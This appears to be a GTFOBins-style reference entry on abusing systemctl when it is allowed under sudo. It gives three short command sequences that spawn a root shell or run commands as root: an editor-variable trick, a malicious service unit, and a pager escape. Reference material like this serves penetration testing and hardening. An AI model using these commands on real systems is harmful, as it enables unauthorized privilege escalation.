 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
(b) TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
sudo systemctl link $TF
sudo systemctl enable --now $TF
(c) This invokes the default pager, which is likely to be less, other functions may apply.
sudo systemctl
!sh